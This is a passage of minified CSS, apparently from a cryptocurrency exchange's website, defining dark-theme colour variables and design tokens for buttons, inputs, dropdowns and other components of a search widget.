-vipfunct-6:#513d32;--color-core-vipfunct-7:#292421;line-height:1}.classic-dark #gateio-aggregated_search-root{--color-link-default:#247cff;--color-cmpt-button-soft:#303236;--color-line-gutter-gutter:#1f2023;--color-bg-secondary:#131516;--color-bg-primary:#070808;--color-text-text-primary:#fff;--color-function-trade-sell:#f74b60;--color-bg-tertiary:#18191b;--color-bg-inverse-primary:#fff;--color-bg-mask:#00000080;--color-bg-quaternary:#484b51;--color-bg-inverse-secondary:#fafafa;--color-bg-inverse-tertiary:#f2f3f4;--color-text-text-secondary:#a0a3a7;--color-text-text-tertiary:#84888c;--color-text-text-brand:#247cff;--color-text-always-white:#fff;--color-text-text-disable:#484b51;--color-text-inverse-primary:#070808;--color-text-always-black:#070808;--color-link-pressed:#004fd9;--color-link-disable:#002a8c;--color-text-text-success:#2bc235;--color-text-text-error:#f7594b;--color-text-text-warning:#ffae6b;--color-function-tag-primary:#a7f757;--color-function-hot:#f7594b;--color-function-star:#febe00;--color-line-border-subtle:#1f2023;--color-line-divider-divider:#1f2023;--color-line-divider-short-divider:#484b51;--color-line-border-strong:#484b51;--color-cmpt-component-hover:#1f2023;--color-cmpt-button-soft-active:#484b51;--color-cmpt-input:#1f2023;--color-cmpt-button-soft-disable:#1f2023;--color-layer-1:#131516;--color-layer-active:#484b51;--color-layer-3:#1f2023;--color-layer-2:#1f2023;--color-text-text-tips:#484b51;--color-text-brand-white:#fff;--color-cmpt-input-disabled:#18191b;--color-cmpt-orange-bg:#331405;--color-cmpt-redfunct-bg:#2f0c08;--color-cmpt-tooltip-toast:var(--color-text-always-white);--color-cmpt-bluefunct-bg:#232840;--color-cmpt-select-bg:#303236;--color-cmpt-tag-gray:#1f2023;--color-cmpt-greenfunct-bg:#072108;--color-cmpt-message-bg:#303236;--color-cmpt-switch-disable:#1f2023;--color-cmpt-switch-disable-bg:#484b51;--color-cmpt-highlight-bg:#a7f75780;--color-cmpt-chatting-bg:#002a8c;--color-function-trade-buy:#2bc287;--color-function-trade-sell-soft:#341c1d;--color-function-trade-buy-soft:#092117;--color-function-trade-sell-active:#d6364e;--color-function-trade-buy-active:#20a174;--color-function-trade-buy-disabled:#127a59;--color-function-trade-sell-disabled:#8a152e;--color-cmpt-checkbox-dis-active:#484b51;--color-cmpt-checkbox-dis-inactive:#18191b;--color-cmpt-switch-inactive-dis:#84888c;--color-cmpt-gradient-bg-0:#07080800;--color-cmpt-gradient-bg-100:#070808;--color-cmpt-gradient-popup-0:#13151600;--color-cmpt-gradient-popup-100:#131516;--color-cmpt-header-bg-50:#00000080;--color-cmpt-btn-white-dis-bg:#18191b;--color-cmpt-btn-white-pressed-txt:#a0a3a7;--color-cmpt-btn-white-dis-txt:#84888c;--color-cmpt-slider-inactive-line:#303236;--color-cmpt-share-footer-bg:#f2f3f4;--color-icon-icon-primary:#fff;--color-icon-icon-secondary:#c4c7ca;--color-icon-icon-tertiary:#a0a3a7;--color-icon-icon-quaternary:#84888c;--color-bg-always-white:#fff;--color-bg-always-black:#070808;--color-function-success:#2bc235;--color-function-success-active:#55ce5d;--color-function-success-disabled:#1a7420;--color-function-success-soft:#072108;--color-function-brand:#0068ff;--color-function-brand-active:#004fd9;--color-function-brand-disabled:#232840;--color-cmpt-gradient-popup-70:#131516b3;--color-cmpt-gradient-red-0:#f74b6000;--color-cmpt-gradient-red-100:#f74b60;--color-cmpt-gradient-green-0:#2bc28700;--color-cmpt-gradient-green-100:#2bc287;--color-cmpt-gradient-inverse-bg-0:#ffffff00;--color-cmpt-gradient-inverse-bg-100:#fff;--color-cmpt-carousel-bg:#ffffff33;--color-cmpt-gradient-bg-20:#00000033;--color-cmpt-component-active:#fff;--color-cmpt-button-primary:#fff;--color-cmpt-notification:#1f2023;--color-layer-4:#303236;--color-chart-chart-1:#fc5b6f;--color-chart-chart-2:#ff9ea3;--color-chart-chart-3:#57d4a0;--color-chart-chart-4:#adedce;--color-chart-chart-5:#247cff;--color-chart-chart-6:#16d9d9;--color-chart-chart-7:#fff;--color-chart-chart-8:#303236;--color-chart-chart-9:#febe00;--color-cmpt-gradient-redbg-0:#2f0c0800;--color-line-divider-strong:#303236;--color-cmpt-button-soft-hover:#484b51;--color-card-on-layer-1:#1f2023;--color-card-on-layer-3:#303236;--color-function-vip-bg:#292421;--color-function-vip-text:#ba936f;--color-cmpt-tag-gray-in-layer:#303236;--color-cmpt-tag-gray-in-secondary:#303236}.gateio-aggregated_search,.gateio-aggregated_search *{box-sizing:border-box;font-family:Gate_Sans,Arial,sans-serif!important}html[lang=ar] .gateio-aggregated_search,html[lang=ar] .gateio-aggregated_search *{-webkit-locale:"ar";direction:rtl}.gateio-aggregated-search__modal{background-color:var(--color-layer-3)!important;border-radius:8px;box-shadow:0 6px 16px 0 rgba(0,0,0,.08);color:var(--color-text-text-primary);font-size:14px;height:600px;inset-inline-end:0;margin:0;max-height:calc(100vh - 68px);overflow:hidden;padding-top:16px;position:absolute;top:37px;width:400px;z-index:2}.aggregated-search__icon:hover{cursor:pointer}.aggregated-search__icon-v3:hover path{fill:var(--color-brand-1)}#gateio-aggregated_search-root * ::-webkit-scrollbar{border-radius:2px!important;width:4px!important}#gateio-aggregated_search-root * ::-webkit-scrollbar-thumb{background-color:var(--color-divider-2)!important}#gateio-aggregated_search-root * ::-webkit-scrollbar-track{background-color:transparent}.gate-aggregated_search-scrollbar-hidden::-webkit-scrollbar{display:none!important;width:0!important}.gateio-aggregated-search__modal .icon,.gateio-aggregated-search__modal .iconpark-icon{fill:currentColor;height:1em;overflow:hidden;vertical-align:-.15em;width:1em}@media screen and (max-width:768px){.gateio-aggregated-search__modal{background-color:var(--color-layer-3)!important;border-radius:0;bottom:0;box-shadow:none;height:100vh;left:0;max-height:100vh;overflow:hidden;padding-top:16px;position:fixed;right:0;top:0;width:100%;z-index:12}}ul{margin:0;padding:0}.gateio-aggregated_search li,ul{list-style:none}.gateio-aggregated_search button:focus,.gateio-aggregated_search button:focus-within{outline:none!important}.gateio-aggregated_search .button[disabled],.gateio-aggregated_search button[disabled]:hover{background-color:inherit;color:inherit}.gateio-aggregated_search a{color:inherit;text-decoration:none}body .aggregated-search-modal-container,body .classic-dark .aggregated-search-modal-container,body .classic-light .aggregated-search-modal-container,body .theme-color-v5 .aggregated-search-modal-container{--gui-button-primary-bg:var(--color-cmpt-button-primary);--gui-button-primary-hover-bg:var(--color-cmpt-button-primary);--gui-button-primary-active-bg:var(--color-cmpt-button-primary);--gui-button-primary-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-button-primary-c:var(--color-text-inverse-primary);--gui-button-primary-hover-c:var(--color-text-text-tertiary);--gui-button-primary-active-c:var(--color-text-text-tertiary);--gui-button-primary-disabled-c:var(--color-text-text-disable);--gui-button-primary-border-w:0px;--gui-button-primary-border-c:transparent;--gui-button-primary-active-border-c:transparent;--gui-button-primary-hover-border-c:transparent;--gui-button-primary-disabled-border-c:transparent;--gui-button-primary-loading-c:var(--color-cmpt-gradient-bg-100);--gui-button-primary-loading-bg:var(--color-cmpt-gradient-bg-20);--gui-button-secondary-bg:var(--color-cmpt-button-soft);--gui-button-secondary-hover-bg:var(--color-cmpt-button-soft-active);--gui-button-secondary-active-bg:var(--color-cmpt-button-soft-active);--gui-button-secondary-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-button-secondary-c:var(--color-text-text-primary);--gui-button-secondary-hover-c:var(--color-text-text-primary);--gui-button-secondary-active-c:var(--color-text-text-primary);--gui-button-secondary-disabled-c:var(--color-text-text-disable);--gui-button-secondary-border-w:0px;--gui-button-secondary-border-c:transparent;--gui-button-secondary-active-border-c:transparent;--gui-button-secondary-hover-border-c:transparent;--gui-button-secondary-disabled-border-c:transparent;--gui-button-secondary-loading-c:var(--color-cmpt-gradient-inverse-bg-100);--gui-button-secondary-loading-bg:var(--color-cmpt-carousel-bg);--gui-button-white-bg:var(--color-bg-always-white);--gui-button-white-hover-bg:var(--color-bg-always-white);--gui-button-white-active-bg:var(--color-bg-always-white);--gui-button-white-disabled-bg:var(--color-cmpt-btn-white-dis-bg);--gui-button-white-c:var(--color-text-always-black);--gui-button-white-hover-c:var(--color-cmpt-btn-white-pressed-txt);--gui-button-white-active-c:var(--color-cmpt-btn-white-pressed-txt);--gui-button-white-disabled-c:var(--color-cmpt-btn-white-dis-txt);--gui-button-white-border-w:0px;--gui-button-white-border-c:transparent;--gui-button-white-active-border-c:transparent;--gui-button-white-hover-border-c:transparent;--gui-button-white-disabled-border-c:transparent;--gui-button-white-loading-c:var(--color-text-always-black);--gui-button-white-loading-bg:var(--color-core-alpha-black-10);--gui-button-green-bg:var(--color-function-trade-buy);--gui-button-green-hover-bg:var(--color-function-trade-buy-active);--gui-button-green-active-bg:var(--color-function-trade-buy-active);--gui-button-green-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-button-green-c:var(--color-text-always-white);--gui-button-green-hover-c:var(--color-text-always-white);--gui-button-green-active-c:var(--color-text-always-white);--gui-button-green-disabled-c:var(--color-text-text-disable);--gui-button-green-border-w:0px;--gui-button-green-border-c:transparent;--gui-button-green-active-border-c:transparent;--gui-button-green-hover-border-c:transparent;--gui-button-green-disabled-border-c:transparent;--gui-button-green-loading-c:var(--color-text-always-white);--gui-button-green-loading-bg:hsla(0,0%,100%,.1);--gui-button-red-bg:var(--color-function-trade-sell);--gui-button-red-hover-bg:var(--color-function-trade-sell-active);--gui-button-red-active-bg:var(--color-function-trade-sell-active);--gui-button-red-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-button-red-c:var(--color-text-always-white);--gui-button-red-hover-c:var(--color-text-always-white);--gui-button-red-active-c:var(--color-text-always-white);--gui-button-red-disabled-c:var(--color-text-text-disable);--gui-button-red-border-w:0px;--gui-button-red-border-c:transparent;--gui-button-red-active-border-c:transparent;--gui-button-red-hover-border-c:transparent;--gui-button-red-disabled-border-c:transparent;--gui-button-red-loading-c:var(--color-text-always-white);--gui-button-red-loading-bg:hsla(0,0%,100%,.1);--gui-button-text-c:var(--color-text-text-primary);--gui-button-text-hover-c:var(--color-text-text-primary);--gui-button-text-active-c:var(--color-text-text-primary);--gui-button-text-disabled-c:var(--color-text-text-tertiary);--gui-button-text-xl-fz:18px;--gui-button-text-xl-fw:600;--gui-button-text-lg-fz:18px;--gui-button-text-lg-fw:600;--gui-button-text-md-fz:16px;--gui-button-text-md-fw:600;--gui-button-text-sm-fz:14px;--gui-button-text-sm-fw:600;--gui-button-text-xs-fz:12px;--gui-button-text-xs-fw:600;--gui-button-text-xl-icon-size:24px;--gui-button-text-xl-single-icon-size:24px;--gui-button-text-xl-icon-mx:4px;--gui-button-text-lg-icon-size:20px;--gui-button-text-lg-single-icon-size:20px;--gui-button-text-lg-icon-mx:4px;--gui-button-text-md-icon-size:16px;--gui-button-text-md-single-icon-size:16px;--gui-button-text-md-icon-mx:4px;--gui-button-text-sm-icon-size:14px;--gui-button-text-sm-single-icon-size:14px;--gui-button-text-sm-icon-mx:4px;--gui-button-text-xs-icon-size:12px;--gui-button-text-xs-single-icon-size:12px;--gui-button-text-xs-icon-mx:4px;--gui-button-xl-icon-size:24px;--gui-button-xl-single-icon-size:24px;--gui-button-xl-icon-mx:8px;--gui-button-xl-fz:16px;--gui-button-xl-fw:500;--gui-button-xl-h:48px;--gui-button-xl-px:24px;--gui-button-xl-py:0;--gui-button-xl-r:99px;--gui-button-lg-icon-size:20px;--gui-button-lg-single-icon-size:20px;--gui-button-lg-icon-mx:8px;--gui-button-lg-fz:16px;--gui-button-lg-fw:500;--gui-button-lg-h:44px;--gui-button-lg-px:24px;--gui-button-lg-py:0;--gui-button-lg-r:99px;--gui-button-md-icon-size:20px;--gui-button-md-single-icon-size:20px;--gui-button-md-icon-mx:6px;--gui-button-md-fz:14px;--gui-button-md-fw:500;--gui-button-md-h:40px;--gui-button-md-px:20px;--gui-button-md-py:0;--gui-button-md-r:99px;--gui-button-sm-icon-size:16px;--gui-button-sm-single-icon-size:16px;--gui-button-sm-icon-mx:6px;--gui-button-sm-fz:14px;--gui-button-sm-fw:500;--gui-button-sm-h:36px;--gui-button-sm-px:16px;--gui-button-sm-py:0;--gui-button-sm-r:99px;--gui-button-xs-icon-size:16px;--gui-button-xs-single-icon-size:16px;--gui-button-xs-icon-mx:6px;--gui-button-xs-fz:14px;--gui-button-xs-fw:500;--gui-button-xs-h:32px;--gui-button-xs-px:12px;--gui-button-xs-py:0;--gui-button-xs-r:99px;--gui-collapse-base-title-c:var(--color-text-text-primary);--gui-collapse-base-title-disabled-c:var(--color-text-text-disable);--gui-collapse-base-content-c:var(--color-text-text-secondary);--gui-collapse-base-content-disabled-c:var(--color-text-text-disable);--gui-collapse-base-icon-c:var(--color-icon-icon-primary);--gui-collapse-base-icon-active-c:var(--color-icon-icon-primary);--gui-collapse-base-icon-hover-c:var(--color-icon-icon-primary);--gui-collapse-base-icon-disabled-c:var(--color-cmpt-button-soft-disable);--gui-collapse-base-border-bottom-c:var(--color-line-divider-divider);--gui-collapse-md-icon-size:24px;--gui-collapse-md-pt:16px;--gui-collapse-md-pb:0;--gui-collapse-md-px:0;--gui-collapse-md-title-mb:16px;--gui-collapse-md-gap:24px;--gui-collapse-md-content-fz:16px;--gui-collapse-md-content-fw:400;--gui-collapse-md-content-mt:8px;--gui-collapse-md-title-fz:24px;--gui-collapse-md-title-fw:600;--gui-collapse-md-title-mr:16px;--gui-collapse-md-border-bottom-w:0px;--gui-collapse-sm-icon-size:16px;--gui-collapse-sm-pt:16px;--gui-collapse-sm-pb:16px;--gui-collapse-sm-px:0;--gui-collapse-sm-title-mb:0;--gui-collapse-sm-gap:0;--gui-collapse-sm-content-fz:14px;--gui-collapse-sm-content-fw:400;--gui-collapse-sm-content-mt:12px;--gui-collapse-sm-title-fz:16px;--gui-collapse-sm-title-fw:500;--gui-collapse-sm-title-mr:16px;--gui-collapse-sm-border-bottom-w:1px;--gui-collapse-h5-icon-size:16px;--gui-collapse-h5-sm-pt:16px;--gui-collapse-h5-sm-pb:16px;--gui-collapse-h5-sm-px:20px;--gui-collapse-h5-sm-title-mb:0;--gui-collapse-h5-md-pt:8px;--gui-collapse-h5-md-pb:8px;--gui-collapse-h5-md-px:0;--gui-collapse-h5-md-title-mb:0;--gui-collapse-h5-gap:0px;--gui-collapse-h5-content-fz:14px;--gui-collapse-h5-content-mt:12px;--gui-collapse-h5-title-fz:16px;--gui-collapse-h5-sm-title-fw:500;--gui-collapse-h5-md-title-fw:600;--gui-collapse-h5-title-mr:16px;--gui-input-base-caret-c:var(--color-text-text-brand);--gui-input-base-placeholder-c:var(--color-text-text-secondary);--gui-input-base-disabled-placeholder-c:var(--color-text-text-disable);--gui-input-base-invalid-placeholder-c:var(--color-text-text-secondary);--gui-input-base-clear-icon-c:var(--color-icon-icon-tertiary);--gui-input-base-label-fz:14px;--gui-input-base-desc-fz:12px;--gui-input-base-error-fz:12px;--gui-input-base-label-fw:400;--gui-input-base-desc-fw:400;--gui-input-base-error-fw:400;--gui-input-base-label-my:4px;--gui-input-base-desc-my:4px;--gui-input-base-error-my:4px;--gui-input-base-label-c:var(--color-text-text-primary);--gui-input-base-desc-c:var(--color-text-text-tertiary);--gui-input-base-error-c:var(--color-text-text-error);--gui-input-base-require-c:var(--color-text-text-error);--gui-input-primary-bg:var(--color-cmpt-input);--gui-input-primary-hover-bg:var(--color-cmpt-input);--gui-input-primary-active-bg:var(--color-cmpt-input);--gui-input-primary-invalid-bg:var(--color-cmpt-input);--gui-input-primary-disabled-bg:var(--color-cmpt-input-disabled);--gui-input-primary-c:var(--color-text-text-primary);--gui-input-primary-hover-c:var(--color-text-text-primary);--gui-input-primary-active-c:var(--color-text-text-primary);--gui-input-primary-invalid-c:var(--color-text-text-primary);--gui-input-primary-disabled-c:var(--color-text-text-disable);--gui-input-primary-icon-c:var(--color-text-text-primary);--gui-input-primary-icon-hover-c:var(--color-text-text-primary);--gui-input-primary-icon-active-c:var(--color-text-text-primary);--gui-input-primary-icon-invalid-c:var(--color-text-text-primary);--gui-input-primary-icon-disabled-c:var(--color-text-text-disable);--gui-input-primary-border-w:1px;--gui-input-primary-border-c:var(--color-cmpt-input);--gui-input-primary-hover-border-c:var(--color-cmpt-component-active);--gui-input-primary-active-border-c:var(--color-cmpt-component-active);--gui-input-primary-invalid-border-c:var(--color-text-text-error);--gui-input-primary-disabled-border-c:var(--color-line-border-strong);--gui-input-secondary-bg:transparent;--gui-input-secondary-hover-bg:transparent;--gui-input-secondary-active-bg:transparent;--gui-input-secondary-invalid-bg:transparent;--gui-input-secondary-disabled-bg:var(--color-neutral-5);--gui-input-secondary-c:var(--color-text-1);--gui-input-secondary-hover-c:var(--color-text-1);--gui-input-secondary-active-c:var(--color-text-1);--gui-input-secondary-invalid-c:var(--color-text-1);--gui-input-secondary-disabled-c:var(--color-divider-5);--gui-input-secondary-icon-c:var(--color-icon-1);--gui-input-secondary-icon-hover-c:var(--color-icon-1);--gui-input-secondary-icon-active-c:var(--color-icon-1);--gui-input-secondary-icon-invalid-c:var(--color-icon-1);--gui-input-secondary-icon-disabled-c:var(--color-icon-7);--gui-input-secondary-border-w:1px;--gui-input-secondary-border-c:var(--color-divider-5);--gui-input-secondary-hover-border-c:var(--color-text-9);--gui-input-secondary-active-border-c:var(--color-text-9);--gui-input-secondary-invalid-border-c:var(--color-funct-3);--gui-input-secondary-disabled-border-c:var(--color-divider-5);--gui-input-lg-h:48px;--gui-input-lg-r:8px;--gui-input-lg-fz:14px;--gui-input-lg-fw:500;--gui-input-lg-placeholder-fw:500;--gui-input-lg-px:12px;--gui-input-lg-icon-size:20px;--gui-input-lg-clear-icon-size:20px;--gui-input-lg-icon-safe-gap:8px;--gui-input-md-h:40px;--gui-input-md-r:6px;--gui-input-md-fz:14px;--gui-input-md-fw:500;--gui-input-md-placeholder-fw:500;--gui-input-md-px:8px;--gui-input-md-icon-size:20px;--gui-input-md-clear-icon-size:16px;--gui-input-md-icon-safe-gap:8px;--gui-input-sm-h:32px;--gui-input-sm-r:6px;--gui-input-sm-fz:14px;--gui-input-sm-fw:500;--gui-input-sm-placeholder-fw:500;--gui-input-sm-px:8px;--gui-input-sm-icon-size:14px;--gui-input-sm-clear-icon-size:14px;--gui-input-sm-icon-safe-gap:8px;--gui-input-xs-h:24px;--gui-input-xs-r:6px;--gui-input-xs-fz:12px;--gui-input-xs-fw:500;--gui-input-xs-placeholder-fw:500;--gui-input-xs-px:8px;--gui-input-xs-icon-size:14px;--gui-input-xs-clear-icon-size:14px;--gui-input-xs-icon-safe-gap:4px;--gui-numberInput-base-step-c:var(--color-icon-icon-tertiary);--gui-numberInput-base-step-disabled-c:var(--color-text-text-disable);--gui-numberInput-base-step-hover-c:var(--color-icon-icon-secondary);--gui-numberInput-base-step-bg:transparent;--gui-numberInput-base-step-hover-bg:transparent;--gui-numberInput-base-step-size:14px;--gui-numberInput-lg-step-h:calc(var(--gui-input-lg-h)*0.5);--gui-numberInput-md-step-h:calc(var(--gui-input-md-h)*0.5);--gui-numberInput-sm-step-h:calc(var(--gui-input-sm-h)*0.5);--gui-numberInput-xs-step-h:calc(var(--gui-input-xs-h)*0.5);--gui-textarea-primary-limit-text-c:var(--color-text-text-tertiary);--gui-textarea-secondary-limit-text-c:var(--color-text-text-tertiary);--gui-textarea-lg-h:48px;--gui-textarea-lg-limit-text-fz:12px;--gui-textarea-lg-limit-text-fw:400;--gui-textarea-md-h:40px;--gui-textarea-md-limit-text-fz:12px;--gui-textarea-md-limit-text-fw:400;--gui-textarea-sm-h:32px;--gui-textarea-sm-limit-text-fz:12px;--gui-textarea-sm-limit-text-fw:400;--gui-textarea-xs-h:24px;--gui-textarea-xs-limit-text-fz:12px;--gui-textarea-xs-limit-text-fw:400;--gui-select-base-dropdown-r:8px;--gui-select-base-dropdown-bg:var(--color-layer-1);--gui-select-base-dropdown-shadow:0px 6px 20px rgba(11,12,13,.06);--gui-select-base-dropdown-border:1px solid var(--color-line-divider-strong);--gui-select-base-item-bg:transparent;--gui-select-base-item-checked-bg:transparent;--gui-select-base-item-hover-bg:var(--color-cmpt-component-hover);--gui-select-base-item-disabled-bg:transparent;--gui-select-base-item-c:var(--color-text-text-primary);--gui-select-base-item-checked-c:var(--color-text-text-primary);--gui-select-base-item-hover-c:var(--color-text-text-primary);--gui-select-base-item-disabled-c:var(--color-text-text-disable);--gui-select-base-item-group-c:var(--color-text-text-tertiary);--gui-select-base-h5-panel-r:8px;--gui-select-base-h5-panel-px:0px;--gui-select-base-h5-panel-pt:12px;--gui-select-base-h5-panel-pb:8px;--gui-select-base-h5-panel-with-header-pt:0px;--gui-select-base-h5-panel-with-header-pb:8px;--gui-select-base-h5-panel-mih:40vh;--gui-select-base-h5-panel-mah:80vh;--gui-select-base-h5-panel-shadow:0 0 0 100vh var(--color-bg-mask);--gui-select-base-h5-panel-item-px:16px;--gui-select-base-h5-panel-item-py:16px;--gui-select-base-h5-panel-item-mih:56px;--gui-select-base-h5-panel-item-group-py:8px;--gui-select-base-h5-panel-item-group-divider-py:8px;--gui-select-base-h5-panel-item-fz:16px;--gui-select-base-h5-panel-item-fw:500;--gui-select-base-h5-panel-item-checked-fz:16px;--gui-select-base-h5-panel-item-checked-fw:500;--gui-select-base-h5-panel-title-px:16px;--gui-select-base-h5-panel-title-pt:12px;--gui-select-base-h5-panel-title-pb:4px;--gui-select-base-h5-panel-search-h:40px;--gui-select-base-h5-panel-search-icon-size:20px;--gui-select-base-h5-panel-search-fz:14px;--gui-select-base-h5-panel-search-fw:500;--gui-select-base-h5-panel-search-px:16px;--gui-select-base-h5-panel-search-input-px:12px;--gui-select-base-h5-panel-search-pt:8px;--gui-select-base-h5-panel-search-pb:4px;--gui-select-base-h5-panel-close-icon-size:16px;--gui-select-base-h5-panel-close-icon-c:var(--color-icon-icon-quaternary);--gui-select-base-h5-panel-title-fz:18px;--gui-select-base-h5-panel-title-fw:600;--gui-select-base-h5-panel-title-c:var(--color-text-text-primary);--gui-select-base-h5-dropdown-item-mih:32px;--gui-select-base-h5-dropdown-item-fz:12px;--gui-select-base-h5-dropdown-item-fw:400;--gui-select-base-h5-dropdown-item-checked-fz:12px;--gui-select-base-h5-dropdown-item-checked-fw:400;--gui-select-base-h5-dropdown-item-px:8px;--gui-select-base-h5-dropdown-item-py:8px;--gui-select-base-h5-dropdown-item-my:0px;--gui-select-base-h5-dropdown-item-r:8px;--gui-select-base-h5-dropdown-item-active-icon-size:16px;--gui-select-base-h5-dropdown-item-group-fz:14px;--gui-select-base-h5-dropdown-item-group-fw:400;--gui-select-base-h5-dropdown-item-group-py:8px;--gui-select-base-h5-dropdown-item-group-divider-py:8px;--gui-select-base-h5-dropdown-dropdown-px:4px;--gui-select-base-h5-dropdown-dropdown-pt:4px;--gui-select-base-h5-dropdown-dropdown-pb:4px;--gui-select-primary-active-bg:var(--color-cmpt-input);--gui-select-primary-pressed-bg:var(--color-cmpt-input);--gui-select-primary-active-c:var(--color-text-text-primary);--gui-select-primary-pressed-c:var(--color-text-text-primary);--gui-select-primary-icon-active-c:var(--color-text-text-primary);--gui-select-primary-icon-pressed-c:var(--color-text-text-primary);--gui-select-primary-active-border-c:var(--color-cmpt-component-active);--gui-select-primary-pressed-border-c:var(--color-cmpt-component-active);--gui-select-primary-default-icon-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-hover-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-active-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-pressed-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-invalid-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-disabled-c:var(--color-text-text-disable);--gui-select-secondary-active-bg:transparent;--gui-select-secondary-pressed-bg:transparent;--gui-select-secondary-active-c:var(--color-text-1);--gui-select-secondary-pressed-c:var(--color-text-1);--gui-select-secondary-icon-active-c:var(--color-icon-1);--gui-select-secondary-icon-pressed-c:var(--color-icon-1);--gui-select-secondary-active-border-c:var(--color-text-9);--gui-select-secondary-pressed-border-c:var(--color-text-9);--gui-select-secondary-default-icon-c:var(--color-icon-1);--gui-select-secondary-default-icon-hover-c:var(--color-icon-1);--gui-select-secondary-default-icon-active-c:var(--color-icon-5);--gui-select-secondary-default-icon-pressed-c:var(--color-icon-5);--gui-select-secondary-default-icon-invalid-c:var(--color-icon-1);--gui-select-secondary-default-icon-disabled-c:var(--color-icon-7);--gui-select-lg-default-icon-size:16px;--gui-select-lg-default-icon-px:4px;--gui-select-lg-item-mih:48px;--gui-select-lg-item-fz:14px;--gui-select-lg-item-fw:500;--gui-select-lg-item-checked-fz:14px;--gui-select-lg-item-checked-fw:500;--gui-select-lg-item-px:12px;--gui-select-lg-item-py:14px;--gui-select-lg-item-my:0px;--gui-select-lg-item-r:8px;--gui-select-lg-item-active-icon-size:20px;--gui-select-lg-item-group-fz:14px;--gui-select-lg-item-group-fw:400;--gui-select-lg-item-group-py:8px;--gui-select-lg-item-group-divider-py:8px;--gui-select-lg-dropdown-px:12px;--gui-select-lg-dropdown-pt:8px;--gui-select-lg-dropdown-pb:8px;--gui-select-lg-search-px:12px;--gui-select-lg-search-input-px:12px;--gui-select-lg-search-pt:12px;--gui-select-lg-search-pb:4px;--gui-select-lg-search-h:40px;--gui-select-lg-search-icon-size:20px;--gui-select-lg-search-icon-safe-gap:6px;--gui-select-lg-search-fz:14px;--gui-select-lg-search-fw:500;--gui-select-md-default-icon-size:16px;--gui-select-md-default-icon-px:0px;--gui-select-md-item-mih:40px;--gui-select-md-item-fz:14px;--gui-select-md-item-fw:500;--gui-select-md-item-checked-fz:14px;--gui-select-md-item-checked-fw:500;--gui-select-md-item-px:8px;--gui-select-md-item-py:10px;--gui-select-md-item-my:0px;--gui-select-md-item-r:6px;--gui-select-md-item-active-icon-size:16px;--gui-select-md-item-group-fz:14px;--gui-select-md-item-group-fw:400;--gui-select-md-item-group-py:8px;--gui-select-md-item-group-divider-py:8px;--gui-select-md-dropdown-px:8px;--gui-select-md-dropdown-pt:8px;--gui-select-md-dropdown-pb:8px;--gui-select-md-search-px:8px;--gui-select-md-search-input-px:12px;--gui-select-md-search-pt:8px;--gui-select-md-search-pb:0px;--gui-select-md-search-h:32px;--gui-select-md-search-icon-size:16px;--gui-select-md-search-icon-safe-gap:6px;--gui-select-md-search-fz:14px;--gui-select-md-search-fw:500;--gui-select-sm-default-icon-size:14px;--gui-select-sm-default-icon-px:0px;--gui-select-sm-item-mih:32px;--gui-select-sm-item-fz:12px;--gui-select-sm-item-fw:400;--gui-select-sm-item-checked-fz:12px;--gui-select-sm-item-checked-fw:400;--gui-select-sm-item-px:8px;--gui-select-sm-item-py:8px;--gui-select-sm-item-my:0px;--gui-select-sm-item-r:6px;--gui-select-sm-item-active-icon-size:16px;--gui-select-sm-item-group-fz:12px;--gui-select-sm-item-group-fw:400;--gui-select-sm-item-group-py:4px;--gui-select-sm-item-group-divider-py:4px;--gui-select-sm-dropdown-px:8px;--gui-select-sm-dropdown-pt:8px;--gui-select-sm-dropdown-pb:8px;--gui-select-sm-search-px:8px;--gui-select-sm-search-input-px:8px;--gui-select-sm-search-pt:8px;--gui-select-sm-search-pb:0px;--gui-select-sm-search-h:32px;--gui-select-sm-search-icon-size:16px;--gui-select-sm-search-icon-safe-gap:6px;--gui-select-sm-search-fz:14px;--gui-select-sm-search-fw:500;--gui-select-xs-default-icon-size:12px;--gui-select-xs-default-icon-px:0px;--gui-select-xs-item-mih:32px;--gui-select-xs-item-fz:12px;--gui-select-xs-item-fw:400;--gui-select-xs-item-checked-fz:12px;--gui-select-xs-item-checked-fw:400;--gui-select-xs-item-px:8px;--gui-select-xs-item-py:8px;--gui-select-xs-item-my:0px;--gui-select-xs-item-r:6px;--gui-select-xs-item-active-icon-size:16px;--gui-select-xs-item-group-fz:12px;--gui-select-xs-item-group-fw:400;--gui-select-xs-item-group-py:4px;--gui-select-xs-item-group-divider-py:4px;--gui-select-xs-dropdown-px:8px;--gui-select-xs-dropdown-pt:8px;--gui-select-xs-dropdown-pb:8px;--gui-select-xs-search-px:8px;--gui-select-xs-search-input-px:8px;--gui-select-xs-search-pt:8px;--gui-select-xs-search-pb:0px;--gui-select-xs-search-h:32px;--gui-select-xs-search-icon-size:16px;--gui-select-xs-search-icon-safe-gap:6px;--gui-select-xs-search-fz:14px;--gui-select-xs-search-fw:500;--gui-breadcrumbs-base-fz:16px;--gui-breadcrumbs-base-fw:400;--gui-breadcrumbs-base-active-fz:16px;--gui-breadcrumbs-base-active-fw:500;--gui-breadcrumbs-base-c:var(--color-text-text-secondary);--gui-breadcrumbs-base-active-c:var(--color-text-text-primary);--gui-breadcrumbs-base-hover-c:var(--color-text-text-primary);--gui-breadcrumbs-base-separator-c:var(--color-icon-icon-quaternary);--gui-breadcrumbs-base-mx:8px;--gui-breadcrumbs-h5-fz:14px;--gui-breadcrumbs-h5-fw:400;--gui-breadcrumbs-h5-active-fz:14px;--gui-breadcrumbs-h5-active-fw:500;--gui-multiSelect-base-pill-c:var(--color-text-text-primary);--gui-multiSelect-base-pill-bg:var(--color-layer-active);--gui-multiSelect-base-pill-close-c:var(--color-icon-icon-tertiary);--gui-multiSelect-lg-input-py:11px;--gui-multiSelect-lg-pill-clear-size:14px;--gui-multiSelect-lg-pill-clear-mx:4px;--gui-multiSelect-lg-pill-fz:12px;--gui-multiSelect-lg-pill-fw:500;--gui-multiSelect-lg-pill-r:4px;--gui-multiSelect-lg-pill-px:8px;--gui-multiSelect-lg-pill-h:24px;--gui-multiSelect-lg-pill-mx:4px;--gui-multiSelect-md-input-py:7px;--gui-multiSelect-md-pill-clear-size:12px;--gui-multiSelect-md-pill-clear-mx:4px;--gui-multiSelect-md-pill-fz:12px;--gui-mul